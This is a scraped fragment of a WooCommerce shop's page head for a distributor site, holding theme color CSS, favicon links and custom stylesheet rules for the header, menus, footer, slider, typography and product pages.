	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type='text/css'>
        
            .woo-has-one-product-color #main ul.products li.product .woocommerce-loop-category__title,
            .woo-has-one-product-color #main ul.products li.product .woocommerce-loop-product__title,
            .woo-has-one-product-color #main ul.products li.product h3,
            .woo-has-one-product-color #main div.product .product_title,
            .woo-has-one-price-color #main ul.products li.product .price,
            .woo-has-one-price-color #main div.product p.price,
            .woo-has-one-price-color #main div.product span.price,
            .woo-has-one-button-color #main #respond input#submit.alt,
            .woo-has-one-button-color #main a.button,
            .woo-has-one-button-color #main a.button.alt,
            .woo-has-one-button-color #main button.button,
            .woo-has-one-button-color #main button.button.alt,
            .woo-has-one-button-color #main input.button.alt,
            .woo-has-one-button-color #main nav ul li.is-active,
            .woo-has-one-button-color-hover #main #respond input#submit.alt:hover,
            .woo-has-one-button-color-hover #main a.button:hover,
            .woo-has-one-button-color-hover #main a.button.alt:hover,
            .woo-has-one-button-color-hover #main button.button.alt:hover,
            .woo-has-one-button-color-hover #main input.button.alt:hover,
            .woo-has-one-button-background-color #main .woocommerce-info::before,
            .woocommerce-page .woo-f-has-one-color #main input,
            .woocommerce-page .woo-f-has-one-color #main textarea {
                color: #212529 !important;
            }

            .woocommerce-page .woo-f-has-one-color #main input::-webkit-input-placeholder,
            .woocommerce-page .woo-f-has-one-color #main textarea::-webkit-input-placeholder {
                color: #212529B3 !important;
            }

            .woocommerce-page .woo-has-one-background-color,
            .woo-has-one-button-background-color #main #respond input#submit.alt,
            .woo-has-one-button-background-color #main a.button,
            .woo-has-one-button-background-color #main a.button.alt,
            .woo-has-one-button-background-color #main button.button,
            .woo-has-one-button-background-color #main button.button.alt,
            .woo-has-one-button-background-color #main input.button.alt,
            .woo-has-one-button-background-color #main nav ul li.is-active,
            .woo-has-one-button-background-color-hover #main #respond input#submit.alt:hover,
            .woo-has-one-button-background-color-hover #main a.button:hover,
            .woo-has-one-button-background-color-hover #main a.button.alt:hover,
            .woo-has-one-button-background-color-hover #main button.button.alt:hover,
            .woo-has-one-button-background-color-hover #main input.button.alt:hover,
            .woocommerce-page .woo-f-has-one-color #main input[type="checkbox"]:checked,
            .woocommerce-page .woo-f-has-one-color #main input[type="radio"]:checked {
                background-color: #212529 !important;
            }

            .woocommerce-page .woo-f-has-one-border-color #main input,
            .woocommerce-page .woo-f-has-one-border-color #main textarea {
                border-bottom: 1.5px solid #212529 !important;
            }

            .woocommerce-page .woo-f-has-one-border-color #main input[type="checkbox"],
            .woocommerce-page .woo-f-has-one-border-color #main input[type="radio"] {
                border: 1.5px solid #212529 !important;
            }

            .woo-has-one-button-background-color #main .woocommerce-message,
            .woo-has-one-button-background-color #main .woocommerce-info {
                border-top-color: #212529 !important;
            }

            
            .woo-has-two-product-color #main ul.products li.product .woocommerce-loop-category__title,
            .woo-has-two-product-color #main ul.products li.product .woocommerce-loop-product__title,
            .woo-has-two-product-color #main ul.products li.product h3,
            .woo-has-two-product-color #main div.product .product_title,
            .woo-has-two-price-color #main ul.products li.product .price,
            .woo-has-two-price-color #main div.product p.price,
            .woo-has-two-price-color #main div.product span.price,
            .woo-has-two-button-color #main #respond input#submit.alt,
            .woo-has-two-button-color #main a.button,
            .woo-has-two-button-color #main a.button.alt,
            .woo-has-two-button-color #main button.button,
            .woo-has-two-button-color #main button.button.alt,
            .woo-has-two-button-color #main input.button.alt,
            .woo-has-two-button-color #main nav ul li.is-active,
            .woo-has-two-button-color-hover #main #respond input#submit.alt:hover,
            .woo-has-two-button-color-hover #main a.button:hover,
            .woo-has-two-button-color-hover #main a.button.alt:hover,
            .woo-has-two-button-color-hover #main button.button.alt:hover,
            .woo-has-two-button-color-hover #main input.button.alt:hover,
            .woo-has-two-button-background-color #main .woocommerce-info::before,
            .woocommerce-page .woo-f-has-two-color #main input,
            .woocommerce-page .woo-f-has-two-color #main textarea {
                color: #343a40 !important;
            }

            .woocommerce-page .woo-f-has-two-color #main input::-webkit-input-placeholder,
            .woocommerce-page .woo-f-has-two-color #main textarea::-webkit-input-placeholder {
                color: #343a40B3 !important;
            }

            .woocommerce-page .woo-has-two-background-color,
            .woo-has-two-button-background-color #main #respond input#submit.alt,
            .woo-has-two-button-background-color #main a.button,
            .woo-has-two-button-background-color #main a.button.alt,
            .woo-has-two-button-background-color #main button.button,
            .woo-has-two-button-background-color #main button.button.alt,
            .woo-has-two-button-background-color #main input.button.alt,
            .woo-has-two-button-background-color #main nav ul li.is-active,
            .woo-has-two-button-background-color-hover #main #respond input#submit.alt:hover,
            .woo-has-two-button-background-color-hover #main a.button:hover,
            .woo-has-two-button-background-color-hover #main a.button.alt:hover,
            .woo-has-two-button-background-color-hover #main button.button.alt:hover,
            .woo-has-two-button-background-color-hover #main input.button.alt:hover,
            .woocommerce-page .woo-f-has-two-color #main input[type="checkbox"]:checked,
            .woocommerce-page .woo-f-has-two-color #main input[type="radio"]:checked {
                background-color: #343a40 !important;
            }

            .woocommerce-page .woo-f-has-two-border-color #main input,
            .woocommerce-page .woo-f-has-two-border-color #main textarea {
                border-bottom: 1.5px solid #343a40 !important;
            }

            .woocommerce-page .woo-f-has-two-border-color #main input[type="checkbox"],
            .woocommerce-page .woo-f-has-two-border-color #main input[type="radio"] {
                border: 1.5px solid #343a40 !important;
            }

            .woo-has-two-button-background-color #main .woocommerce-message,
            .woo-has-two-button-background-color #main .woocommerce-info {
                border-top-color: #343a40 !important;
            }

            
            .woo-has-three-product-color #main ul.products li.product .woocommerce-loop-category__title,
            .woo-has-three-product-color #main ul.products li.product .woocommerce-loop-product__title,
            .woo-has-three-product-color #main ul.products li.product h3,
            .woo-has-three-product-color #main div.product .product_title,
            .woo-has-three-price-color #main ul.products li.product .price,
            .woo-has-three-price-color #main div.product p.price,
            .woo-has-three-price-color #main div.product span.price,
            .woo-has-three-button-color #main #respond input#submit.alt,
            .woo-has-three-button-color #main a.button,
            .woo-has-three-button-color #main a.button.alt,
            .woo-has-three-button-color #main button.button,
            .woo-has-three-button-color #main button.button.alt,
            .woo-has-three-button-color #main input.button.alt,
            .woo-has-three-button-color #main nav ul li.is-active,
            .woo-has-three-button-color-hover #main #respond input#submit.alt:hover,
            .woo-has-three-button-color-hover #main a.button:hover,
            .woo-has-three-button-color-hover #main a.button.alt:hover,
            .woo-has-three-button-color-hover #main button.button.alt:hover,
            .woo-has-three-button-color-hover #main input.button.alt:hover,
            .woo-has-three-button-background-color #main .woocommerce-info::before,
            .woocommerce-page .woo-f-has-three-color #main input,
            .woocommerce-page .woo-f-has-three-color #main textarea {
                color: #6c757d !important;
            }

            .woocommerce-page .woo-f-has-three-color #main input::-webkit-input-placeholder,
            .woocommerce-page .woo-f-has-three-color #main textarea::-webkit-input-placeholder {
                color: #6c757dB3 !important;
            }

            .woocommerce-page .woo-has-three-background-color,
            .woo-has-three-button-background-color #main #respond input#submit.alt,
            .woo-has-three-button-background-color #main a.button,
            .woo-has-three-button-background-color #main a.button.alt,
            .woo-has-three-button-background-color #main button.button,
            .woo-has-three-button-background-color #main button.button.alt,
            .woo-has-three-button-background-color #main input.button.alt,
            .woo-has-three-button-background-color #main nav ul li.is-active,
            .woo-has-three-button-background-color-hover #main #respond input#submit.alt:hover,
            .woo-has-three-button-background-color-hover #main a.button:hover,
            .woo-has-three-button-background-color-hover #main a.button.alt:hover,
            .woo-has-three-button-background-color-hover #main button.button.alt:hover,
            .woo-has-three-button-background-color-hover #main input.button.alt:hover,
            .woocommerce-page .woo-f-has-three-color #main input[type="checkbox"]:checked,
            .woocommerce-page .woo-f-has-three-color #main input[type="radio"]:checked {
                background-color: #6c757d !important;
            }

            .woocommerce-page .woo-f-has-three-border-color #main input,
            .woocommerce-page .woo-f-has-three-border-color #main textarea {
                border-bottom: 1.5px solid #6c757d !important;
            }

            .woocommerce-page .woo-f-has-three-border-color #main input[type="checkbox"],
            .woocommerce-page .woo-f-has-three-border-color #main input[type="radio"] {
                border: 1.5px solid #6c757d !important;
            }

            .woo-has-three-button-background-color #main .woocommerce-message,
            .woo-has-three-button-background-color #main .woocommerce-info {
                border-top-color: #6c757d !important;
            }

            
            .woo-has-four-product-color #main ul.products li.product .woocommerce-loop-category__title,
            .woo-has-four-product-color #main ul.products li.product .woocommerce-loop-product__title,
            .woo-has-four-product-color #main ul.products li.product h3,
            .woo-has-four-product-color #main div.product .product_title,
            .woo-has-four-price-color #main ul.products li.product .price,
            .woo-has-four-price-color #main div.product p.price,
            .woo-has-four-price-color #main div.product span.price,
            .woo-has-four-button-color #main #respond input#submit.alt,
            .woo-has-four-button-color #main a.button,
            .woo-has-four-button-color #main a.button.alt,
            .woo-has-four-button-color #main button.button,
            .woo-has-four-button-color #main button.button.alt,
            .woo-has-four-button-color #main input.button.alt,
            .woo-has-four-button-color #main nav ul li.is-active,
            .woo-has-four-button-color-hover #main #respond input#submit.alt:hover,
            .woo-has-four-button-color-hover #main a.button:hover,
            .woo-has-four-button-color-hover #main a.button.alt:hover,
            .woo-has-four-button-color-hover #main button.button.alt:hover,
            .woo-has-four-button-color-hover #main input.button.alt:hover,
            .woo-has-four-button-background-color #main .woocommerce-info::before,
            .woocommerce-page .woo-f-has-four-color #main input,
            .woocommerce-page .woo-f-has-four-color #main textarea {
                color: #f8f9fa !important;
            }

            .woocommerce-page .woo-f-has-four-color #main input::-webkit-input-placeholder,
            .woocommerce-page .woo-f-has-four-color #main textarea::-webkit-input-placeholder {
                color: #f8f9faB3 !important;
            }

            .woocommerce-page .woo-has-four-background-color,
            .woo-has-four-button-background-color #main #respond input#submit.alt,
            .woo-has-four-button-background-color #main a.button,
            .woo-has-four-button-background-color #main a.button.alt,
            .woo-has-four-button-background-color #main button.button,
            .woo-has-four-button-background-color #main button.button.alt,
            .woo-has-four-button-background-color #main input.button.alt,
            .woo-has-four-button-background-color #main nav ul li.is-active,
            .woo-has-four-button-background-color-hover #main #respond input#submit.alt:hover,
            .woo-has-four-button-background-color-hover #main a.button:hover,
            .woo-has-four-button-background-color-hover #main a.button.alt:hover,
            .woo-has-four-button-background-color-hover #main button.button.alt:hover,
            .woo-has-four-button-background-color-hover #main input.button.alt:hover,
            .woocommerce-page .woo-f-has-four-color #main input[type="checkbox"]:checked,
            .woocommerce-page .woo-f-has-four-color #main input[type="radio"]:checked {
                background-color: #f8f9fa !important;
            }

            .woocommerce-page .woo-f-has-four-border-color #main input,
            .woocommerce-page .woo-f-has-four-border-color #main textarea {
                border-bottom: 1.5px solid #f8f9fa !important;
            }

            .woocommerce-page .woo-f-has-four-border-color #main input[type="checkbox"],
            .woocommerce-page .woo-f-has-four-border-color #main input[type="radio"] {
                border: 1.5px solid #f8f9fa !important;
            }

            .woo-has-four-button-background-color #main .woocommerce-message,
            .woo-has-four-button-background-color #main .woocommerce-info {
                border-top-color: #f8f9fa !important;
            }

            
        .woo-has-white-product-color #main ul.products li.product .woocommerce-loop-category__title,
        .woo-has-white-product-color #main ul.products li.product .woocommerce-loop-product__title,
        .woo-has-white-product-color #main ul.products li.product h3,
        .woo-has-white-product-color #main div.product .product_title,
        .woo-has-white-price-color #main ul.products li.product .price,
        .woo-has-white-price-color #main div.product p.price,
        .woo-has-white-price-color #main div.product span.price,
        .woo-has-white-button-color #main #respond input#submit.alt,
        .woo-has-white-button-color #main a.button,
        .woo-has-white-button-color #main a.button.alt,
        .woo-has-white-button-color #main button.button,
        .woo-has-white-button-color #main button.button.alt,
        .woo-has-white-button-color #main input.button.alt,
        .woo-has-white-button-color #main nav ul li.is-active,
        .woo-has-white-button-color-hover #main #respond input#submit.alt:hover,
        .woo-has-white-button-color-hover #main a.button:hover,
        .woo-has-white-button-color-hover #main a.button.alt:hover,
        .woo-has-white-button-color-hover #main button.button.alt:hover,
        .woo-has-white-button-color-hover #main input.button.alt:hover,
        .woo-has-white-button-background-color #main .woocommerce-info::before,
        .woocommerce-page .woo-f-has-white-color #main input,
        .woocommerce-page .woo-f-has-white-color #main textarea {
            color: #fff !important;
        }

        .woocommerce-page .woo-f-has-white-color #main input::-webkit-input-placeholder,
        .woocommerce-page .woo-f-has-white-color #main textarea::-webkit-input-placeholder {
            color: #FFFFFFB3 !important;
        }

        .woocommerce-page .woo-has-white-background-color,
        .woo-has-white-button-background-color #main #respond input#submit.alt,
        .woo-has-white-button-background-color #main a.button,
        .woo-has-white-button-background-color #main a.button.alt,
        .woo-has-white-button-background-color #main button.button,
        .woo-has-white-button-background-color #main button.button.alt,
        .woo-has-white-button-background-color #main input.button.alt,
        .woo-has-white-button-background-color #main nav ul li.is-active,
        .woo-has-white-button-background-color-hover #main #respond input#submit.alt:hover,
        .woo-has-white-button-background-color-hover #main a.button:hover,
        .woo-has-white-button-background-color-hover #main a.button.alt:hover,
        .woo-has-white-button-background-color-hover #main button.button.alt:hover,
        .woo-has-white-button-background-color-hover #main input.button.alt:hover,
        .woocommerce-page .woo-f-has-white-color #main input[type="checkbox"]:checked,
        .woocommerce-page .woo-f-has-white-color #main input[type="radio"]:checked {
            background-color: #fff !important;
        }

        .woocommerce-page .woo-f-has-white-border-color #main input,
        .woocommerce-page .woo-f-has-white-border-color #main textarea {
            border-bottom: 1.5px solid #fff !important;
        }

        .woocommerce-page .woo-f-has-white-border-color #main input[type="checkbox"],
        .woocommerce-page .woo-f-has-white-border-color #main input[type="radio"] {
            border: 1.5px solid #fff !important;
        }

        .woo-has-white-button-background-color #main .woocommerce-message,
        .woo-has-white-button-background-color #main .woocommerce-info {
            border-top-color: #fff !important;
        }

        .woo-has-black-product-color #main ul.products li.product .woocommerce-loop-category__title,
        .woo-has-black-product-color #main ul.products li.product .woocommerce-loop-product__title,
        .woo-has-black-product-color #main ul.products li.product h3,
        .woo-has-black-product-color #main div.product .product_title,
        .woo-has-black-price-color #main ul.products li.product .price,
        .woo-has-black-price-color #main div.product p.price,
        .woo-has-black-price-color #main div.product span.price,
        .woo-has-black-button-color #main #respond input#submit.alt,
        .woo-has-black-button-color #main a.button,
        .woo-has-black-button-color #main a.button.alt,
        .woo-has-black-button-color #main button.button,
        .woo-has-black-button-color #main button.button.alt,
        .woo-has-black-button-color #main input.button.alt,
        .woo-has-black-button-color #main nav ul li.is-active,
        .woo-has-black-button-color-hover #main #respond input#submit.alt:hover,
        .woo-has-black-button-color-hover #main a.button:hover,
        .woo-has-black-button-color-hover #main a.button.alt:hover,
        .woo-has-black-button-color-hover #main button.button.alt:hover,
        .woo-has-black-button-color-hover #main input.button.alt:hover,
        .woo-has-black-button-background-color #main .woocommerce-info::before,
        .woocommerce-page .woo-f-has-black-color #main input,
        .woocommerce-page .woo-f-has-black-color #main textarea {
            color: #222 !important;
        }

        .woocommerce-page .woo-f-has-black-color #main input::-webkit-input-placeholder,
        .woocommerce-page .woo-f-has-black-color #main textarea::-webkit-input-placeholder {
            color: #222222B3 !important;
        }

        .woocommerce-page .woo-has-black-background-color,
        .woo-has-black-button-background-color #main #respond input#submit.alt,
        .woo-has-black-button-background-color #main a.button,
        .woo-has-black-button-background-color #main a.button.alt,
        .woo-has-black-button-background-color #main button.button,
        .woo-has-black-button-background-color #main button.button.alt,
        .woo-has-black-button-background-color #main input.button.alt,
        .woo-has-black-button-background-color #main nav ul li.is-active,
        .woo-has-black-button-background-color-hover #main #respond input#submit.alt:hover,
        .woo-has-black-button-background-color-hover #main a.button:hover,
        .woo-has-black-button-background-color-hover #main a.button.alt:hover,
        .woo-has-black-button-background-color-hover #main button.button.alt:hover,
        .woo-has-black-button-background-color-hover #main input.button.alt:hover,
        .woocommerce-page .woo-f-has-black-color #main input[type="checkbox"]:checked,
        .woocommerce-page .woo-f-has-black-color #main input[type="radio"]:checked {
            background-color: #222 !important;
        }

        .woocommerce-page .woo-f-has-black-border-color #main input,
        .woocommerce-page .woo-f-has-black-border-color #main textarea {
            border-bottom: 1.5px solid #222 !important;
        }

        .woocommerce-page .woo-f-has-black-border-color #main input[type="checkbox"],
        .woocommerce-page .woo-f-has-black-border-color #main input[type="radio"] {
            border: 1.5px solid #222 !important;
        }

        .woo-has-black-button-background-color #main .woocommerce-message,
        .woo-has-black-button-background-color #main .woocommerce-info {
            border-top-color: #222 !important;
        }

        </style>
        <link rel="icon" href="https://vhdistro.com/wp-content/uploads/2021/03/VH-Distro-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://vhdistro.com/wp-content/uploads/2021/03/VH-Distro-Favicon-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vhdistro.com/wp-content/uploads/2021/03/VH-Distro-Favicon-250x250.png" />
<meta name="msapplication-TileImage" content="https://vhdistro.com/wp-content/uploads/2021/03/VH-Distro-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#popout li.special-form {
	display: none;
}
body.user-id-1 #popout li.special-form,
body.user-id-60 #popout li.special-form,
body.user-id-61 #popout li.special-form,
body.user-id-224 #popout li.special-form,
body.user-id-225 #popout li.special-form,
body.user-id-243 #popout li.special-form,
body.user-id-244 #popout li.special-form,
body.user-id-245 #popout li.special-form,
body.user-id-246 #popout li.special-form,
body.user-id-247 #popout li.special-form,
body.user-id-248 #popout li.special-form,
body.user-id-249 #popout li.special-form,
body.user-id-250 #popout li.special-form,
body.user-id-251 #popout li.special-form,
body.user-id-270 #popout li.special-form,
body.user-id-271 #popout li.special-form,
body.user-id-272 #popout li.special-form,
body.user-id-273 #popout li.special-form,
body.user-id-274 #popout li.special-form,
body.user-id-292 #popout li.special-form,
body.user-id-293 #popout li.special-form,
body.user-id-294 #popout li.special-form,
body.user-id-295 #popout li.special-form,
body.user-id-296 #popout li.special-form,
body.user-id-297 #popout li.special-form,
body.user-id-298 #popout li.special-form,
body.user-id-299 #popout li.special-form,
body.user-id-300 #popout li.special-form,
body.user-id-301 #popout li.special-form,
body.user-id-302 #popout li.special-form,
body.user-id-303 #popout li.special-form,
body.user-id-304 #popout li.special-form,
body.user-id-305 #popout li.special-form,
body.user-id-306 #popout li.special-form,
body.user-id-307 #popout li.special-form,
body.user-id-308 #popout li.special-form,
body.user-id-309 #popout li.special-form,
body.user-id-578 #popout li.special-form {
	display: inline-block;
}

body.role-wild_bills .woocommerce-MyAccount-navigation-link--edit-address,
body.role-wild_bills .wc_payment_method.payment_method_authorize_net_cim_credit_card {
	display: none;
}
body.role-wild_bills #customer_details .col-1 label {
	pointer-events: none;
}
body.role-wild_bills #customer_details .col-1 input[type="text"],
body.role-wild_bills #customer_details .col-1 input[type="email"],
body.role-wild_bills #customer_details .col-1 .select2-selection {
	pointer-events: none;
	background-color: #ebebeb !important;
}



/* ======== HEADER ==================== */
.masthead {
    background: #ffffff;
}

.masthead.scrolled {
    background: rgba(255, 255, 255, 0.8);
}

nav.navigate {
    padding-top: 8px;
    padding-bottom: 8px;
}

@media only screen and (max-width: 699px) {
    #popout .top-menu {
        padding: 0 15px;
    }

    #menu-menu-top {
        position: relative;
        z-index: 2;
    }
}


@media only screen and (max-width: 1200px) {
    .masthead .navigate {
        padding-left: 15px;
    }
}

.aws-container .aws-search-form {
    width: 39vw;
}

@media only screen and (max-width: 1400px) {
    .aws-container .aws-search-form {
        width: 230px;
    }
    .masthead .navigate {
        padding-left: 20px;
        padding-right: 35px;
    }
}

@media only screen and (max-width: 699px) {
    .aws-container .aws-search-form {
        width: 100%;
    }
}

.aws-container .aws-search-form .aws-form-btn {
    width: 50px;
    border-radius: 8px !important;
    background-color: #212529;
}

.aws-container .aws-search-form .aws-search-btn_icon {
    width: 100%;
    height: 25px;
    color: #fff;
}

.aws-container .aws-search-field {
    border-radius: 8px !important;
}

.aws-container .aws-search-form .aws-wrapper {
    background-color: #e9ecef;
    margin-right: -5px;
    border-radius: 8px 0 0 8px !important;
}

.aws-container .aws-show-clear .aws-search-field {
    border: none !important;
    padding: 15px 15px 15px 20px;
}

.aws-container .aws-show-clear .aws-search-field::placeholder {
    text-transform: uppercase;
    color: #adb5bd;
    font-weight: 400;
}

#menu-menu-top a {
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
    max-width: 100%;
}

#menu-menu-top .active-menu-item > a {
    border-radius: 8px;
    background-color: #212529;
    color: #fff !important;
    line-height: 40px;
    padding: 5px 20px 0 30px;
    position: relative;
    margin: 0 15px;
    display: flex;
    justify-content: center;
    align-items: center;
}

@media only screen and (max-width: 700px) {
    #menu-menu-top .active-menu-item > a {
        margin: 0;
    }
}

#menu-menu-top .active-menu-item > a:hover {
    color: #e9ecef !important;
}

#menu-menu-top .active-menu-item > a i {
    font-size: 23px;
    margin-left: 15px;
}

@media only screen and (max-width: 699px) {
    #menu-menu-top .shop-click {
        width: 95%;
    }
}

#menu-menu-top .active-menu-item > a:after {
    position: absolute;
    content: "";
    width: 20px;
    height: 15px;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}

#menu-menu-top {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

#cart .token {
    background-color: #dd1616;
}
.menu-item:not(.shop-click) a,
.special-form a,
.header__acount-link a {
    padding-bottom: 8px;
}



#menu-menu-top .sub-menu {
	background-color: #fff;
	width: 460px;
	column-count: 2;
	overflow: hidden;
}
#menu-menu-top #menu-item-5349 .sub-menu,
#menu-menu-top #menu-item-5504 .sub-menu {
	width: 100%;
	column-count: 1;
}
#menu-menu-top .sub-menu li {
	border-radius: 0 !important;
}
#menu-menu-top .sub-menu li:first-of-type a {
	margin-top: 0;
	padding-top: 13px !important;
}
#menu-menu-top .sub-menu li:last-of-type a {
	margin-bottom: 0;
}
#menu-menu-top .sub-menu li:hover a {
	color: #fff;
}

#menu-menu-top .sub-menu .sub-menu {
	display: block;
	position: relative;
	right: 0 !important;
	column-count: 1;
	width: 100%;
	transform: translateX(0);
	box-shadow: none;
	background-color: #f0f0f0;
	border-radius: 0;
	border-top: 1.5px solid #d3d3d3;
	border-bottom: 1.5px solid #d3d3d3;
}
#menu-menu-top .sub-menu li:hover .sub-menu a {
	color: initial;
}
#menu-menu-top .sub-menu li:hover .sub-menu li:hover a {
	color: #fff;
}

@media screen and (max-width: 699px) {
	
	#menu-menu-top .sub-menu {
		display: block;
		position: relative;
		background-color: #e7e7e7;
		width: 100% !important;
		max-width: 100% !important;
		column-count: 1;
		-webkit-box-shadow: none;
			box-shadow: none;
		right: initial !important;
	}
	#menu-menu-top .sub-menu li {
		background-color: #ffffff00;
	}
	#menu-menu-top .sub-menu li:hover {
    background-color: #21252900;
    color: #fff;
	}
	
}



/* ============= Footer =============== */
.main-footer h3 {
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 0;
}

.main-footer .foot-4 {
    width: 100%;
    flex: initial;
    position: relative;
    padding-top: 60px;
}

.main-footer .foot-4 a {
    text-decoration: underline;
}

.main-footer .foot-4 a:hover {
    text-decoration: none;
}

.main-footer .foot-4:after {
    position: absolute;
    content: '';
    top: 10px;
    left: 50%;
    height: 1px;
    background: #fff;
    width: calc(100% - 60px);
    transform: translateX(-50%);
}

.main-footer .foot-4 p {
    max-width: 100%;
    line-height: 20px;
}

.main-footer .foot-1 {
    flex: 3;
    max-width: 710px;
}

.main-footer .foot-2 {
    flex: 1;
    margin-left: 40px;
    margin-right: 80px;
}

@media only screen and (max-width: 800px) {
    .main-footer .foot-2 {
        margin-left: 0;
        margin-right: 0;
    }
}

.main-footer .foot-3 p {
    margin-bottom: 12px;
}

footer .main-footer {
    padding: 62px 20px !important;
}

footer .main-footer a:hover {
    color: #8d8d8d;
}


.main-footer .content-block {
    padding-right: 20px;
    padding-left: 30px;
}

@media only screen and (max-width: 800px) {
    .main-footer .content-block {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.main-footer a {
    text-decoration: none;
}

@media only screen and (max-width: 500px) {
    .main-footer .foot {
        flex: initial;
    }
}
/* ============= Slider ========================== */
#slider .slides .slide .slogan {
    text-transform: uppercase;
    width: auto !important;
    left: initial !important;
    right: 14%;
    top: 61% !important;
}

@media only screen and (max-width: 699px) {
    #slider .slides .slide .slogan {
        right: 0%;
        top: 50% !important;
    }
}

#slider .slides .slide .slogan h2 {
    font-weight: 700;
    margin-bottom: 0;
    text-align: left;
    padding-left: 10px;
}

#slider .slides .slide .slogan h4 {
    padding-right: 26px;
    padding-left: 26px;
    font-weight: bold;
    border-radius: 8px;
    padding-bottom: 7px;
		padding-top: 13px
}

@media only screen and (max-width: 699px) {
    #slider .slides .slide .slogan h2 {
        font-size: 40px;
    }

    #slider .slides .slide .slogan h4 {
        font-size: 25px;
        padding-right: 15px;
        padding-left: 15px;
    }
}

.home-btn > .wp-block-column {
    padding: 52px 10px !important;
    margin: 0 5px !important;
}

@media only screen and (max-width: 782px) {
    .home-btn > .wp-block-column {
        margin: 5px !important;
    }
}

/* ============== Typography ================ */

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    font-family: 'Khula', sans-serif;
}

h1, h2, h3 {
    font-family: "Khula", sans-serif !important;
    font-weight: 800 !important;
}

h4, h5, h6 {
    font-weight: 600 !important;
    font-style: normal !important;
}

p, li, body {
    font-family: "Khula", sans-serif !important;
    font-weight: 400 !important;
    font-style: normal !important;
}

body, input, button, textarea {
    font-family: "Khula", sans-serif !important;
}

/* ============ Global ================ */

#main .post .wp-block-group {
    max-width: 1030px;
    padding: 0 15px;
}



#main .post .wp-block-group.title-btn {
    border-bottom: 1px solid #4d5154;
    position: relative;
    margin: 80px auto 50px auto;
}

@media only screen and (max-width: 800px) {
    #main .post .wp-block-group.title-btn {
        margin-right: 15px;
        margin-left: 15px;
    }
}

#main .post .wp-block-group.title-btn .wp-block-group__inner-container {
    display: flex;
}

#main .post .wp-block-group.title-btn .wp-block-group__inner-container h3 {
    width: 100%;
    margin-bottom: 0;
    text-transform: uppercase;
}

#main .post .wp-block-group.title-btn .wp-block-group__inner-container .wp-block-button__link {
    text-transform: uppercase !important;
    font-size: 25px;
    line-height: 1;
    font-weight: 700 !important;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    padding: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    right: 0;
    z-index: 2;
}

@media only screen and (max-width: 450px) {
    #main .post .wp-block-group.title-btn .wp-block-group__inner-container .wp-block-button__link {
        width: 90px;
        height: 90px;
        right: -7px;
        font-size: 17px;
    }
}


.site-main_shop {
    margin-top: 120px;
    background: #6c757d;
    padding-top: 40px;
    padding-bottom: 20px;
}

.site-main_shop .other-brands__list {
    justify-content: center;
}

.site-main_shop.site-main_shop-type {
    margin-top: 0;
    background: #e9ecef;
}

.site-main_shop .container {
    max-width: 1060px;
    margin: 0 auto;
    padding: 0 30px;
}

.site-main_shop .other-brands__title {
    display: none;
}

.site-main_shop .other-brands__list {
    margin-bottom: 0;
}

.site-main.brand-single .container {
    max-width: 960px;
    margin: 0 auto;
    padding: 0 30px;
}



#main .post form label {
    display: block !important;
}


/* =============== Woocomerce single product ================ */
.woocommerce-page.tax-product_cat .woo-has-three-background-color {
    background: #ffffff !important;
}

body.archive woocommerce {
    max-width: 100% !important;
}
.woocommerce #main #respond input#submit.alt, .woocommerce #main a.button.alt, .woocommerce #main button.button.alt, .woocommerce #main input.button.alt {
/*     padding: 15px 20px !important; */
    font-size: 25px;
	padding: 23px 26px 18px 26px!important;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 1.5em;
}

.single-product .woo-has-one-background-color #primary, .single-product .woo-has-two-background-color #primary, .single-product .woo-has-three-background-color #primary, .single-product .woo-has-four-background-color #primary, .single-product .woo-has-black-background-color #primary {
    padding-top: 0 !important;
}

.single-product .masthead {
    background: #ffffff;
}

.single-product .masthead.scrolled {
    background: rgba(255, 255, 255, 0.8);
}

.single-product #primary.content-area {
    margin-top: 155px;
    padding-bottom: 0 !important;
}

.single-product #main, .single-product .site-main {
    padding: 0 !important;
    margin: 0 auto;
}

.single-product .product_title {
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 0;
    line-height: 1.35;
}

.single-product .woocommerce-product-details__short-description {
    color: #000000;
    font-weight: 400;
    max-width: 675px;
}

.single-product .variations tr {
    display: flex;
    flex-direction: column;
    margin-top: 10px;
}

.single-product .variations tr .value {
    max-width: 275px !important;
    position: relative;
}

.single-product .variations tr .value select {
    padding: 10px 12px;
    border-radius: 6px !important;
    color: #707070;
    font-weight: 400;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	text-align: left;
}
.woocommerce div.product form.cart .variations td label,
.woocommerce div.product form.cart .variations th label {
	font-weight: 700;
}

.single-product .related.products {
    position: relative;
}

.single-product .related.products:before {
    content: '';
    position: absolute;
    height: 1px;
    width: 100%;
    top: 60px;
    left: 0;
    background: #343a40;
}

@media only screen and (max-width: 400px) {
    .single-product .related.products:before {
        display: none;
    }
}

.single-product .related.products h2 {
    color: #212529;
    font-weight: 700;
    text-transform: uppercase;
}

.woocommerce #main div.product {
    padding-top: 25px;
}

.woocommerce div.product form.cart .variations label {
    color: #000000;
    font-weight: 400;
}

.woocommerce div.product p.price {
    color: #000000;
    font-weight: 600;
}

.woocommerce div.product div.images img {
    max-width: 400px;
    margin: 0 auto;
}

.other-brands__list {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 150px;
}

@media only screen and (max-width: 500px) {
    .other-brands__list {
        justify-content: center;
    }
}

.other-brands__item {
    background: #343a40;
    margin-right: 20px;
    padding: 18px 26px 14px;
    border-radius: 10px;
    margin-bottom: 20px;
}

.other-brands__item a {
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
}

.other-brands__title {
    color: #ffffff;
    font-weight: 700;
    padding-left: 30px;
    border-bottom: 1px solid #ffffff;
    text-transform: uppercase;
    margin-bottom: 40px;
}

